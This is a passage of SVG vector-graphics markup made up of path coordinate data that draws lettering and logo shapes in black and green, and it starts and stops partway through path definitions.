288.436646 223.983154 288.548676 224.794815 288.548676 225.734055 Z M 284.766479 229.072388 L 283.296478 229.072388 C 282.673523 229.072388 282.142761 229.118484 281.703705 229.210144 C 281.264618 229.302368 280.907593 229.440125 280.6315 229.624023 C 280.355957 229.807373 280.154358 230.029846 280.026794 230.289856 C 279.89917 230.550415 279.835388 230.84903 279.835388 231.185699 C 279.835388 231.757721 280.016602 232.206421 280.378998 232.533447 C 280.741425 232.860474 281.244263 233.023453 281.887604 233.023453 C 282.429077 233.023453 282.926025 232.885666 283.380646 232.610123 C 283.834717 232.334015 284.296814 231.930878 284.766479 231.400116 Z M 273.753845 227.648499 C 273.753845 228.118118 273.649292 228.464981 273.439667 228.68959 C 273.230621 228.914764 272.9422 229.026794 272.574432 229.026794 L 264.25946 229.026794 C 264.25946 229.60849 264.328064 230.136536 264.4664 230.611542 C 264.604187 231.085968 264.823425 231.48967 265.124725 231.821503 C 265.426025 232.152832 265.813599 232.405853 266.288055 232.57901 C 266.763062 232.752716 267.332397 232.839569 267.996094 232.839569 C 268.669434 232.839569 269.261841 232.791321 269.772186 232.694275 C 270.282593 232.597244 270.724304 232.490036 271.096924 232.37262 C 271.409363 232.276184 271.718323 232.168915 272.023285 232.050964 C 272.26828 231.954453 272.467194 231.905685 272.620514 231.905685 C 272.700592 231.902771 272.779968 231.92128 272.850494 231.95929 C 272.911621 231.994659 272.963104 232.058456 273.003296 232.150681 C 273.044037 232.242355 273.072449 232.37262 273.087463 232.540955 C 273.102997 232.70929 273.110535 232.9216 273.110535 233.176239 C 273.110535 233.401398 273.105164 233.592255 273.09549 233.750946 C 273.087799 233.886978 273.072418 234.022476 273.049408 234.156769 C 273.029022 234.269363 272.998474 234.363174 272.957733 234.439835 C 272.916443 234.51651 272.862823 234.589935 272.796875 234.661774 C 272.730408 234.733627 272.549225 234.830109 272.253296 234.952881 C 271.956818 235.075119 271.579407 235.195206 271.119965 235.312607 C 270.660522 235.430542 270.134613 235.53241 269.542755 235.619263 C 268.913788 235.708466 268.279144 235.751831 267.64386 235.748993 C 266.429077 235.748993 265.36438 235.596191 264.450836 235.289551 C 263.537323 234.983978 262.773926 234.519196 262.161682 233.896225 C 261.54892 233.273285 261.092163 232.48735 260.790863 231.537918 C 260.489563 230.589005 260.338959 229.475525 260.338959 228.199585 C 260.338959 226.984787 260.49762 225.890076 260.813934 224.914902 C 261.130219 223.939728 261.589661 223.113068 262.191711 222.434341 C 262.79541 221.754349 263.547485 221.222382 264.38974 220.879639 C 265.252319 220.522614 266.224823 220.343536 267.306671 220.343536 C 268.450165 220.343536 269.42749 220.512421 270.239136 220.849091 C 271.050812 221.186295 271.717194 221.653244 272.237732 222.250458 C 272.758301 222.847687 273.141052 223.554794 273.386078 224.371277 C 273.631073 225.187775 273.753845 226.07608 273.753845 227.035721 Z M 270.017212 226.545715 C 270.04776 225.463867 269.831177 224.613602 269.366364 223.996002 C 268.9021 223.378433 268.184784 223.069626 267.214996 223.069626 C 266.725006 223.069626 266.298248 223.161316 265.936371 223.345184 C 265.582947 223.521362 265.273956 223.775192 265.032501 224.087692 C 264.792877 224.39917 264.609009 224.766937 264.481415 225.19046 C 264.353821 225.613968 264.279816 226.065918 264.25946 226.545715 Z M 258.695801 221.186295 C 258.695801 221.29834 258.680756 221.436127 258.650208 221.599106 C 258.619659 221.762604 258.563354 221.997421 258.481873 222.304077 L 254.836914 234.661774 C 254.796677 234.81311 254.729279 234.955902 254.638031 235.08316 C 254.556534 235.190369 254.431076 235.274551 254.262741 235.335663 C 254.094406 235.39679 253.854233 235.437531 253.54277 235.458435 C 253.231812 235.47879 252.825989 235.488983 252.325806 235.488983 C 251.825623 235.488983 251.41713 235.476105 251.100281 235.450394 C 250.783981 235.425186 250.536301 235.381775 250.357773 235.320648 C 250.179245 235.259003 250.048981 235.174835 249.967499 235.067612 C 249.879242 234.946243 249.816681 234.808136 249.7836 234.661774 L 247.48642 226.361847 L 247.455856 226.22406 L 247.425293 226.361847 L 245.311981 234.661774 C 245.271225 234.83548 245.212265 234.975937 245.136139 235.08316 C 245.059479 235.190369 244.929199 235.274551 244.745316 235.335663 C 244.561432 235.39679 244.311081 235.437531 243.994781 235.458435 C 243.678482 235.47879 243.270493 235.488983 242.769775 235.488983 C 242.259415 235.488983 241.84874 235.476105 241.537277 235.450394 C 241.226349 235.425186 240.980804 235.381775 240.802277 235.320648 C 240.623749 235.259003 240.493484 235.174835 240.411453 235.067612 C 240.32341 234.946198 240.261017 234.808105 240.228119 234.661774 L 236.613708 222.304077 C 236.522568 222.007614 236.463608 221.775482 236.437866 221.607147 C 236.414978 221.467972 236.402252 221.327332 236.399796 221.186295 C 236.399796 221.084442 236.427673 220.99437 236.483978 220.918243 C 236.539734 220.841599 236.642136 220.780472 236.790085 220.734375 C 236.938049 220.688263 237.136932 220.655029 237.387299 220.634644 C 237.70076 220.612076 238.014984 220.601883 238.329224 220.604095 C 238.737213 220.604095 239.069061 220.614822 239.324249 220.634644 C 239.579422 220.655029 239.778854 220.690948 239.921463 220.741882 C 240.06459 220.792816 240.164307 220.861969 240.220062 220.948807 C 240.276367 221.035675 240.319794 221.140198 240.350342 221.262421 L 243.060883 231.292908 L 243.091446 231.476791 L 243.121994 231.292908 L 245.6642 221.262421 C 245.694748 221.140198 245.743546 221.035675 245.809479 220.948807 C 245.875961 220.861969 245.975662 220.793335 246.108093 220.741882 C 246.241043 220.690948 246.427612 220.655029 246.667236 220.634644 C 246.975494 220.611847 247.284546 220.601654 247.593628 220.604095 C 247.971588 220.604095 248.277695 220.616974 248.512512 220.642151 C 248.74733 220.667892 248.933884 220.703796 249.071671 220.749359 C 249.209442 220.795471 249.306473 220.856598 249.362228 220.933258 C 249.418518 221.009918 249.46196 221.099457 249.492493 221.201324 L 252.218597 231.308456 L 252.26416 231.476791 L 252.294724 231.292908 L 254.898026 221.262421 C 254.914673 221.149933 254.95665 221.042694 255.020798 220.948807 C 255.081924 220.861969 255.184311 220.793335 255.32692 220.741882 C 255.470062 220.690948 255.664124 220.655029 255.909134 220.634644 C 256.219879 220.611969 256.531433 220.601776 256.843018 220.604095 C 257.220978 220.604095 257.529236 220.614822 257.769409 220.634644 C 258.009583 220.655029 258.198273 220.688263 258.33606 220.734375 C 258.473846 220.780472 258.568207 220.841599 258.619659 220.918243 C 258.671448 220.997894 258.697968 221.091324 258.695801 221.186295 Z M 226.851288 234.876221 C 226.851288 234.978088 226.820724 235.067612 226.759598 235.144272 C 226.698486 235.220947 226.593414 235.284729 226.44545 235.335663 C 226.297485 235.386597 226.101273 235.425186 225.855728 235.450394 C 225.611267 235.476105 225.299789 235.488983 224.921829 235.488983 C 224.544434 235.488983 224.232956 235.476105 223.987961 235.450394 C 223.74295 235.425186 223.546204 235.386597 223.398239 235.335663 C 223.250275 235.284729 223.145737 235.220947 223.084625 235.144272 C 223.023483 235.068451 222.99086 234.973602 222.992401 234.876221 L 222.992401 214.73912 C 222.992401 214.637268 223.022964 214.545044 223.084625 214.463577 C 223.145737 214.381546 223.250275 214.312927 223.398239 214.256622 C 223.546204 214.200348 223.74295 214.156921 223.987961 214.126373 C 224.29805 214.092453 224.609924 214.07724 224.921829 214.08078 C 225.299789 214.08078 225.611267 214.09581 225.856262 214.126373 C 226.101273 214.156921 226.297485 214.200348 226.445984 214.256622 C 226.593948 214.312927 226.697952 214.381546 226.759598 214.463577 C 226.819901 214.542694 226.852158 214.639648 226.851288 214.73912 Z M 219.137833 234.922333 C 219.143539 235.052612 219.086548 235.17778 218.984512 235.259003 C 218.882645 235.341034 218.721817 235.399475 218.502014 235.435379 C 218.282745 235.470764 217.958939 235.488983 217.530045 235.488983 C 217.070618 235.488983 216.736633 235.470764 216.527008 235.435379 C 216.317932 235.399475 216.169418 235.341034 216.082581 235.259003 C 215.996262 235.177521 215.95285 235.064926 215.95285 234.922333 L 215.95285 233.835114 C 215.409164 234.424408 214.756516 234.902832 214.030914 235.243988 C 213.310928 235.580658 212.512131 235.748993 211.634537 235.748993 C 210.909195 235.748993 210.243347 235.654633 209.635956 235.465942 C 209.028534 235.277222 208.502625 234.996307 208.058731 234.623718 C 207.61203 234.247559 207.258301 233.773285 207.025116 233.237885 C 206.780121 232.686249 206.657364 232.043457 206.657364 231.307922 C 206.657364 230.51181 206.81282 229.820236 207.124298 229.233215 C 207.435776 228.646179 207.900574 228.160995 208.518158 227.778748 C 209.135757 227.395447 209.904007 227.112381 210.822876 226.928497 C 211.741211 226.744614 212.80806 226.652954 214.023407 226.652954 L 215.355621 226.652954 L 215.355621 225.826263 C 215.355621 225.3974 215.312195 225.02211 215.225357 224.70047 C 215.138504 224.378799 214.995361 224.110748 214.796463 223.896301 C 214.597565 223.681854 214.332199 223.523712 214.000366 223.421844 C 213.667984 223.319992 213.257309 223.268524 212.767319 223.268524 C 212.123993 223.268524 211.550369 223.340363 211.04483 223.482956 C 210.587234 223.608902 210.139328 223.767639 209.704559 223.957947 C 209.316971 224.131104 208.992615 224.289795 208.732605 224.432404 C 208.472061 224.575546 208.2603 224.646851 208.096802 224.646851 C 207.98764 224.64798 207.881683 224.60994 207.798187 224.539612 C 207.703003 224.456421 207.62941 224.351395 207.58374 224.233521 C 207.520844 224.075989 207.477097 223.911469 207.453461 223.743515 C 207.421585 223.530579 207.406326 223.315491 207.407898 223.100189 C 207.407898 222.78389 207.433105 222.533524 207.484573 222.34964 C 207.535477 222.16629 207.632523 222.000092 207.775131 221.852142 C 207.918274 221.704163 208.168091 221.541199 208.525681 221.362137 C 208.930862 221.164429 209.350601 220.998108 209.781235 220.864655 C 210.29512 220.703278 210.819626 220.577896 211.350937 220.489365 C 211.930115 220.39122 212.516571 220.342453 213.104004 220.343536 C 214.176208 220.343536 215.092926 220.448639 215.853134 220.6577 C 216.613861 220.866791 217.238953 221.188446 217.729492 221.622696 C 218.218948 222.056396 218.576523 222.615555 218.801147 223.299072 C 219.025787 223.983154 219.137833 224.794815 219.137833 225.734055 Z M 215.355621 229.072388 L 213.885101 229.072388 C 213.26268 229.072388 212.731934 229.118484 212.292877 229.210144 C 211.853271 229.302368 211.496216 229.440125 211.220673 229.624023 C 210.945099 229.807373 210.74353 230.029846 210.615936 230.289856 C 210.488358 230.550415 210.424545 230.84903 210.424545 231.185699 C 210.424545 231.757721 210.605759 232.206421 210.968155 232.533447 C 211.330566 232.860474 211.833435 233.023453 212.476746 233.023453 C 213.017685 233.023453 213.515182 232.885666 213.969803 232.610123 C 214.423889 232.334015 214.886002 231.930878 215.355621 231.400116 Z M 204.729538 233.528458 C 204.729538 233.977722 204.701111 234.322433 204.645355 234.562607 C 204.589081 234.802246 204.515091 234.970581 204.422867 235.067612 C 204.331207 235.164642 204.196106 235.251495 204.017044 235.328156 C 203.814117 235.412445 203.604233 235.479004 203.389816 235.527039 C 203.132141 235.586212 202.871109 235.6297 202.60817 235.657318 C 202.327789 235.687897 202.044189 235.70343 201.758453 235.70343 C 200.992889 235.70343 200.329193 235.606384 199.767899 235.412323 C 199.206055 235.218262 198.741791 234.919647 198.374023 234.51651 C 198.006805 234.113342 197.736069 233.605133 197.562363 232.992889 C 197.389206 232.380127 197.302368 231.655319 197.302368 230.818451 L 197.302368 223.82019 L 195.663498 223.82019 C 195.469971 223.82019 195.322006 223.700104 195.219604 223.4599 C 195.117737 223.220276 195.066284 222.819275 195.066284 222.25798 C 195.066284 221.962051 195.079147 221.711685 195.104874 221.507416 C 195.130066 221.303711 195.168671 221.142883 195.219604 221.024933 C 195.270523 220.908066 195.334335 220.823883 195.41098 220.772964 C 195.490509 220.720795 195.583954 220.693893 195.679031 220.69577 L 197.302368 220.69577 L 197.302368 217.64856 C 197.302368 217.546692 197.330246 217.454483 197.38652 217.373016 C 197.442825 217.291519 197.544678 217.2229 197.692642 217.166061 C 197.840607 217.110306 198.040039 217.06958 198.289871 217.043823 C 198.597824 217.015686 198.907013 217.002808 199.216248 217.005249 C 199.594193 217.005249 199.907822 217.018097 200.158173 217.043823 C 200.408539 217.069031 200.604752 217.110306 200.747894 217.166061 C 200.890488 217.222351 200.992889 217.291519 201.054001 217.373016 C 201.114487 217.452057 201.146927 217.549011 201.14621 217.64856 L 201.14621 220.69577 L 204.11676 220.69577 C 204.211807 220.693726 204.305222 220.720459 204.384811 220.77243 C 204.461487 220.823883 204.525269 220.908066 204.576202 221.025482 C 204.627136 221.142883 204.665726 221.303711 204.690918 221.507965 C 204.71666 221.711685 204.729538 221.962051 204.729538 222.25798 C 204.729538 222.819275 204.67807 223.220276 204.576202 223.4599 C 204.474335 223.700104 204.325836 223.82019 204.132309 223.82019 L 201.14621 223.82019 L 201.14621 230.236252 C 201.14621 230.98143 201.263626 231.540588 201.498444 231.913177 C 201.733246 232.285767 202.151398 232.472336 202.753998 232.472336 C 202.957718 232.472336 203.141586 232.454102 203.305099 232.418732 C 203.468613 232.382813 203.613907 232.342072 203.741486 232.295959 C 203.86908 232.249863 203.976303 232.209106 204.063156 232.173737 C 204.150009 232.137817 204.22934 232.120117 204.300644 232.120117 C 204.361771 232.120117 204.420731 232.137817 204.476486 232.173737 C 204.532776 232.209106 204.576202 232.280945 204.606766 232.388184 C 204.637329 232.495392 204.665726 232.640137 204.690918 232.824554 C 204.71666 233.007904 204.729538 233.242722 204.729538 233.528458 Z M 192.787842 234.876221 C 192.787842 234.978088 192.757278 235.067612 192.695618 235.144272 C 192.634521 235.220947 192.529968 235.284729 192.382004 235.335663 C 192.234039 235.386597 192.037292 235.425186 191.792297 235.450394 C 191.547287 235.476105 191.235825 235.488983 190.858414 235.488983 C 190.480453 235.488983 190.168976 235.476105 189.923981 235.450394 C 189.678986 235.425186 189.482773 235.386597 189.334259 235.335663 C 189.186295 235.284729 189.082291 235.220947 189.020645 235.144272 C 188.959702 235.068375 188.927277 234.973541 188.928986 234.876221 L 188.928986 221.247421 C 188.928986 221.145569 188.959518 221.05603 189.020645 220.97937 C 189.081757 220.90271 189.186844 220.836227 189.334808 220.780472 C 189.482773 220.724182 189.678986 220.680756 189.924515 220.650192 C 190.234604 220.616119 190.546463 220.600708 190.858414 220.604095 C 191.235825 220.604095 191.547287 220.619644 191.792297 220.650192 C 192.037292 220.680756 192.234039 220.724182 192.382004 220.780472 C 192.529968 220.836227 192.634521 220.90271 192.695618 220.978821 C 192.757278 221.05603 192.787842 221.14502 192.787842 221.246887 Z M 193.078949 216.591904 C 193.078949 217.367645 192.920258 217.903748 192.603958 218.200226 C 192.287659 218.496155 191.700623 218.644104 190.84285 218.644104 C 189.975449 218.644104 189.390564 218.500946 189.089798 218.21521 C 188.788513 217.929474 188.637863 217.413757 188.637863 216.668549 C 188.637863 215.892822 188.793335 215.354034 189.104813 215.052765 C 189.415756 214.751999 190.005478 214.601349 190.873962 214.601349 C 191.731186 214.601349 192.312851 214.746643 192.619492 215.037735 C 192.925079 215.328842 193.078949 215.84726 193.078949 216.592438 Z M 186.384094 222.16629 C 186.384094 222.656281 186.327805 223.018692 186.215759 223.25351 C 186.103165 223.488327 185.965393 223.605728 185.802429 223.605728 L 184.194122 223.605728 C 184.419266 223.850723 184.580093 224.128967 184.676605 224.439911 C 184.773636 224.751389 184.822433 225.075714 184.822433 225.412415 C 184.822433 226.209045 184.689468 226.915634 184.424103 227.533234 C 184.170105 228.135361 183.779526 228.670197 183.283279 229.095428 C 182.787918 229.518951 182.190704 229.840607 181.491623 230.06041 C 180.792007 230.280212 180.01358 230.389587 179.156357 230.389587 C 178.716751 230.389587 178.298584 230.335968 177.900253 230.228745 C 177.502472 230.121536 177.195831 229.996613 176.981934 229.853485 C 176.851852 229.996826 176.741028 230.156494 176.652206 230.328461 C 176.554077 230.517441 176.504166 230.727753 176.506927 230.940689 C 176.506927 231.236618 176.637207 231.479477 176.897217 231.668182 C 177.157776 231.856903 177.522858 231.961426 177.992462 231.981812 L 181.315231 232.104553 C 182.091507 232.135132 182.783081 232.245026 183.389969 232.433746 C 183.997894 232.622437 184.50827 232.888351 184.9216 233.229843 C 185.328156 233.562912 185.652954 233.984711 185.871048 234.462891 C 186.090851 234.942688 186.200195 235.488983 186.200195 236.101227 C 186.203217 236.762817 186.051193 237.415894 185.756302 238.008148 C 185.460388 238.605347 185.016495 239.12323 184.424103 239.562286 C 183.831696 240.001373 183.089203 240.348221 182.19606 240.603424 C 181.302368 240.858582 180.258591 240.986191 179.064148 240.986191 C 177.900803 240.986191 176.90741 240.894531 176.08609 240.710632 C 175.264252 240.526749 174.590378 240.271561 174.064453 239.945068 C 173.539078 239.618042 173.155746 239.227768 172.916107 238.773682 C 172.674606 238.313385 172.550827 237.800446 172.555847 237.28064 C 172.555847 236.94342 172.599274 236.622314 172.686127 236.315659 C 172.77298 236.009552 172.900574 235.715759 173.068909 235.435379 C 173.237778 235.154465 173.444183 234.886414 173.689178 234.631226 C 173.934189 234.376038 174.214554 234.131042 174.531387 233.896225 C 174.092331 233.661407 173.752975 233.342438 173.512802 232.93927 C 173.273926 232.538971 173.149673 232.080719 173.15361 231.614578 C 173.15361 231.011993 173.290848 230.463562 173.566406 229.96875 C 173.8479 229.466217 174.210129 229.013412 174.638626 228.628479 C 174.272812 228.258591 173.981598 227.821762 173.780853 227.341843 C 173.566406 226.841644 173.459183 226.219238 173.459183 225.47406 C 173.459183 224.677399 173.600189 223.965454 173.880569 223.337677 C 174.148788 222.72702 174.548798 222.183273 175.051956 221.745453 C 175.552673 221.311218 176.149887 220.978821 176.843597 220.749359 C 177.537857 220.519928 178.303955 220.405182 179.140793 220.405182 C 179.569687 220.405182 179.980347 220.430389 180.37384 220.481857 C 180.766815 220.532791 181.131363 220.604095 181.468567 220.696289 L 185.802429 220.696289 C 185.975586 220.696289 186.116043 220.80835 186.223251 221.03299 C 186.330475 221.257614 186.384094 221.63501 186.384094 222.16629 Z M 181.438004 225.3974 C 181.438004 224.662384 181.233765 224.090378 180.825241 223.681854 C 180.416733 223.273895 179.840424 223.069626 179.094696 223.069626 C 178.717285 223.069626 178.385437 223.133423 178.099701 223.261017 C 177.826355 223.379272 177.582932 223.557129 177.387207 223.78157 C 177.198502 224.001373 177.058044 224.256561 176.96637 224.547134 C 176.873901 224.842041 176.827423 225.149445 176.828598 225.458511 C 176.828598 226.152756 177.032318 226.701202 177.440826 227.10434 C 177.849335 227.508026 178.416534 227.709595 179.140793 227.709595 C 179.528931 227.709595 179.865616 227.648499 180.151352 227.525726 C 180.423767 227.413025 180.667282 227.240417 180.863846 227.020721 C 181.052551 226.806259 181.195679 226.558578 181.292725 226.277679 C 181.389221 225.997284 181.437469 225.703522 181.437469 225.3974 Z M 182.341339 236.300659 C 182.341339 235.841202 182.157455 235.488983 181.790222 235.243988 C 181.422455 234.998993 180.917465 234.866028 180.274124 234.845657 L 177.533035 234.768997 C 177.26767 234.963074 177.055908 235.149643 176.897217 235.328156 C 176.753845 235.486816 176.625687 235.658585 176.514435 235.841202 C 176.417938 236.004181 176.353622 236.162872 176.323059 236.315659 C 176.292496 236.468994 176.277466 236.627136 176.277466 236.790649 C 176.277466 237.301025 176.534805 237.688629 177.050537 237.953979 C 177.566269 238.219894 178.293762 238.352325 179.232483 238.352325 C 179.814697 238.352325 180.304688 238.293335 180.703003 238.176483 C 181.1008 238.058533 181.422455 237.903046 181.667999 237.709534 C 181.91246 237.515457 182.086166 237.29834 182.188019 237.058716 C 182.289886 236.818512 182.341339 236.565491 182.341339 236.300659 Z M 170.211487 234.876221 C 170.211487 234.978088 170.180923 235.067612 170.119797 235.144272 C 170.058701 235.220947 169.953613 235.284729 169.805649 235.335663 C 169.657684 235.386597 169.461472 235.425186 169.215927 235.450394 C 168.970932 235.476105 168.660004 235.488983 168.282059 235.488983 C 167.904083 235.488983 167.593155 235.476105 167.34816 235.450394 C 167.103165 235.425186 166.906403 235.386597 166.758438 235.335663 C 166.610474 235.284729 166.505936 235.220947 166.44429 235.144272 C 166.383347 235.068375 166.350922 234.973541 166.3526 234.876221 L 166.3526 221.247421 C 166.3526 221.145569 166.383163 221.05603 166.44429 220.97937 C 166.505936 220.90271 166.610474 220.836227 166.758438 220.780472 C 166.906403 220.724182 167.103165 220.680756 167.34816 220.650192 C 167.658234 220.616119 167.970108 220.600708 168.282059 220.604095 C 168.660004 220.604095 168.970932 220.619644 169.216461 220.650192 C 169.461472 220.680756 169.657684 220.724182 169.806183 220.780472 C 169.953613 220.836227 170.058151 220.90271 170.119797 220.978821 C 170.180923 221.05603 170.211487 221.14502 170.211487 221.246887 Z M 170.502594 216.591904 C 170.502594 217.367645 170.344437 217.903748 170.027588 218.200226 C 169.711288 218.496155 169.124268 218.644104 168.267029 218.644104 C 167.398544 218.644104 166.814194 218.500946 166.513443 218.21521 C 166.212143 217.929474 166.061493 217.413757 166.061493 216.668549 C 166.061493 215.892822 166.216965 215.354034 166.528442 215.052765 C 166.839935 214.751999 167.429626 214.601349 168.297592 214.601349 C 169.155365 214.601349 169.73703 214.746643 170.043137 215.037735 C 170.349258 215.328842 170.502594 215.84726 170.502594 216.592438 Z M 162.4664 234.876221 C 162.4664 234.9888 162.440659 235.08316 162.389725 235.159821 C 162.338806 235.235931 162.251953 235.299744 162.12973 235.351196 C 162.006958 235.40213 161.841309 235.438049 161.631683 235.458435 C 161.422607 235.47879 161.164749 235.488983 160.858627 235.488983 C 160.531616 235.488983 160.266235 235.478256 160.061981 235.458435 C 159.858261 235.438049 159.692078 235.40213 159.564468 235.351196 C 159.436874 235.299744 159.344666 235.235931 159.28891 235.159821 C 159.230835 235.076935 159.201279 234.977386 159.204758 234.876221 L 159.204758 233.360123 C 158.50032 234.116028 157.762634 234.702515 156.991714 235.121216 C 156.220795 235.539383 155.366257 235.748993 154.427002 235.748993 C 153.385345 235.748993 152.505066 235.547424 151.785095 235.144272 C 151.075363 234.750305 150.471222 234.190857 150.023987 233.513458 C 149.569901 232.829376 149.240753 232.030579 149.036484 231.117065 C 148.832764 230.203003 148.730377 229.240723 148.730377 228.230164 C 148.730377 227.01535 148.860107 225.922775 149.120667 224.952957 C 149.38121 223.983154 149.761292 223.156494 150.26149 222.472412 C 150.745911 221.801788 151.387421 221.260254 152.129791 220.895203 C 152.874985 220.52742 153.732758 220.343536 154.70256 220.343536 C 155.468124 220.343536 156.162369 220.499023 156.785324 220.811035 C 157.40773 221.121964 158.025314 221.579254 158.638092 222.181305 L 158.638092 214.785217 C 158.638092 214.68338 158.66597 214.591156 158.72226 214.50914 C 158.778549 214.427643 158.880402 214.359039 159.028366 214.302734 C 159.176331 214.24646 159.373093 214.203018 159.618088 214.172485 C 159.928177 214.138382 160.240036 214.122986 160.551987 214.126373 C 160.929932 214.126373 161.241394 214.141907 161.486404 214.172485 C 161.7314 214.203018 161.925461 214.24646 162.068085 214.302734 C 162.211227 214.359039 162.31308 214.427643 162.374725 214.50914 C 162.435135 214.588425 162.467392 214.685577 162.4664 214.785217 Z M 158.638092 225.749619 C 158.086975 225.055359 157.55838 224.524628 157.052841 224.15686 C 156.547836 223.789078 156.019226 223.605728 155.468124 223.605728 C 154.967926 223.605728 154.536362 223.730652 154.173965 223.981003 C 153.811569 224.230835 153.520981 224.565353 153.301193 224.983521 C 153.073441 225.425568 152.908524 225.897247 152.811188 226.384888 C 152.703964 226.900604 152.65036 227.42868 152.65036 227.970154 C 152.65036 228.541626 152.696457 229.098114 152.788147 229.639038 C 152.880356 230.180496 153.030991 230.662994 153.240067 231.086517 C 153.449158 231.51004 153.727921 231.849396 154.074783 232.104553 C 154.421646 232.359756 154.860718 232.48735 155.391449 232.48735 C 155.653595 232.487915 155.914352 232.449249 156.165039 232.37262 C 156.437088 232.285339 156.694977 232.158936 156.930603 231.997345 C 157.221268 231.798325 157.490723 231.570007 157.734756 231.315979 C 158.052902 230.986694 158.354401 230.641724 158.638092 230.282349 Z"/>
        <path id="path2" fill="#00b050" stroke="none" d="M 81.956093 44.656769 L 122.742256 44.656769 L 122.742256 135.279572 C 122.742256 151.928253 118.37999 165.487366 109.655983 175.95639 C 104.63913 181.990753 98.259514 186.788879 90.517113 190.351273 C 82.774185 193.913681 74.831276 195.69516 66.68895 195.69516 C 50.476128 195.69516 36.808189 190.242432 25.685127 179.337051 C 14.560994 168.431641 9 155.05481 9 139.20546 C 9 123.865402 14.525076 110.597397 25.5763 99.401428 C 36.62645 88.204926 49.712719 82.606934 64.835106 82.606934 C 67.234169 82.606934 70.868942 82.825134 75.739975 83.260986 L 75.739975 128.191223 C 72.395767 125.573975 69.051559 124.265335 65.707344 124.265335 C 61.490364 124.265335 57.873814 125.810379 54.856628 128.899948 C 51.839443 131.990051 50.330845 135.715973 50.330845 140.077698 C 50.330845 144.294678 51.894123 147.911774 55.020138 150.928421 C 58.146156 153.946152 61.890293 155.454193 66.252563 155.454193 C 76.721581 155.454193 81.956093 148.220566 81.956093 133.752762 Z"/>
        <path id="path3" fill="#000000" stroke="none" d="M 401 193.513748 L 362.820892 193.513748 L 362.820892 151.721848 C 362.820892 146.275055 362.480469 142.43869 361.799622 140.213333 C 361.118744 137.987442 359.980072 136.350708 358.382507 135.303162 C 356.784912 134.25563 354.598663 133.732391 351.823273 133.732391 C 347.79071 133.732391 344.046051 134.596039 340.589783 136.324448 L 340.589783 193.513748 L 302.56723 193.513748 L 302.56723 105.058929 L 340.589264 105.058929 L 340.589264 114.799927 C 343.888428 110.924438 348.182617 107.92601 353.471802 105.805191 C 358.762054 103.684357 364.182068 102.623413 369.733398 102.623413 C 379.841095 102.623413 387.579193 105.491028 392.946655 111.225708 C 398.315186 116.960403 400.998932 125.169754 400.998932 135.85321 Z M 294.130035 105.058929 L 266.949615 193.513748 L 228.456375 193.513748 L 212.744797 142.294479 L 197.426193 193.513748 L 158.934021 193.513748 L 131.753067 105.058929 L 166.317764 105.058929 L 180.929245 162.327042 L 197.583267 105.058929 L 229.556458 105.058929 L 245.81752 162.327042 L 259.643616 105.058929 Z"/>
    </g>
    <path id="path4" fill="#000000" stroke="#000000" stroke-width="8.574166" d="M 598.537903 27.679535 L 677.665833 27.679535 L 692.758789 243.083344 L 634.292053 243.083344 L 632.973206 195.606567 L 575.09259 195.606567 L 555.017578 243.083344 L 494.352814 243.083344 Z M 631.800964 149.155548 L 630.042542 68.122681 L 629.456421 68.122681 L 594.874573 149.155548 Z"/>
    <path id="path5" fill="#00b050" stroke="#00b050" stroke-width="8.574166" d="M 753.150452 27.679535 L 811.910217 27.679535 L 764.286926 243.083344 L 705.380615 243.083344 Z"/>
    <path id="path6" fill="#000000" stroke="none" d="M 1210.221924 243.083344 L 1247.624268 189.665375 L 1211.784424 139.372391 L 1245.280518 139.372391 L 1263.639893 167.888016 L 1282.97583 139.372391 L 1315.202393 139.372391 L 1280.046143 188.4935 L 1318.425049 243.083344 L 1284.733643 243.083344 L 1263.639893 210.954437 L 1242.35083 243.083344 Z M 1172.351563 210.075531 L 1199.695313 214.665375 C 1196.179688 224.691406 1190.629517 232.32486 1183.044922 237.565765 C 1175.460327 242.806641 1165.971313 245.427094 1154.578125 245.427094 C 1136.544312 245.427094 1123.197876 239.535156 1114.539063 227.751312 C 1107.703125 218.311188 1104.285156 206.397125 1104.285156 192.009125 C 1104.285156 174.821609 1108.777344 161.361328 1117.761719 151.62825 C 1126.746094 141.895187 1138.106812 137.028641 1151.84375 137.028641 C 1167.273438 137.028641 1179.447876 142.123047 1188.367188 152.311844 C 1197.286499 162.500656 1201.550781 178.109375 1201.160156 199.138031 L 1132.410156 199.138031 C 1132.605469 207.276031 1134.81897 213.607422 1139.050781 218.132172 C 1143.282593 222.656891 1148.55603 224.919281 1154.871094 224.919281 C 1159.167969 224.919281 1162.78125 223.747406 1165.710938 221.403656 C 1168.640625 219.059906 1170.854126 215.283844 1172.351563 210.075531 Z M 1173.914063 182.341141 C 1173.71875 174.398438 1171.667969 168.360031 1167.761719 164.225906 C 1163.855469 160.091797 1159.102905 158.024734 1153.503906 158.024734 C 1147.514282 158.024734 1142.566406 160.205734 1138.660156 164.567703 C 1134.753906 168.929688 1132.833374 174.854172 1132.898438 182.341141 Z M 1085.297607 243.083344 L 1059.809326 243.083344 L 1059.809326 227.848969 C 1055.577637 233.773438 1050.580811 238.184235 1044.819092 241.08139 C 1039.057373 243.978516 1033.246826 245.427094 1027.387451 245.427094 C 1015.47345 245.427094 1005.268372 240.625641 996.772278 231.022797 C 988.276184 221.419922 984.028137 208.02475 984.028137 190.83725 C 984.028137 173.259109 988.162231 159.896484 996.430481 150.749344 C 1004.69873 141.602219 1015.147949 137.028641 1027.778076 137.028641 C 1039.366699 137.028641 1049.3927 141.846359 1057.856201 151.481766 L 1057.856201 99.919266 L 1085.297607 99.919266 Z M 1012.055481 188.981781 C 1012.055481 200.049469 1013.585449 208.057281 1016.645325 213.005219 C 1021.072388 220.166656 1027.257324 223.747406 1035.199951 223.747406 C 1041.515137 223.747406 1046.88623 221.061859 1051.313232 215.690765 C 1055.740356 210.319672 1057.953857 202.295563 1057.953857 191.6185 C 1057.953857 179.704422 1055.80542 171.126953 1051.508545 165.886063 C 1047.21167 160.645187 1041.710449 158.024734 1035.004639 158.024734 C 1028.494263 158.024734 1023.041809 160.612625 1018.647278 165.788406 C 1014.252747 170.964188 1012.055481 178.695313 1012.055481 188.981781 Z M 962.403931 243.083344 L 934.962524 243.083344 L 934.962524 190.153656 C 934.962524 178.955734 934.376587 171.712891 933.204712 168.425125 C 932.032837 165.137375 930.12854 162.582031 927.491821 160.759109 C 924.855103 158.936203 921.681274 158.024734 917.970337 158.024734 C 913.217712 158.024734 908.953369 159.326828 905.177368 161.930984 C 901.401306 164.535156 898.813416 167.985672 897.413696 172.282547 C 896.013916 176.579422 895.314087 184.522141 895.314087 196.110687 L 895.314087 243.083344 L 867.872681 243.083344 L 867.872681 139.372391 L 893.360962 139.372391 L 893.360962 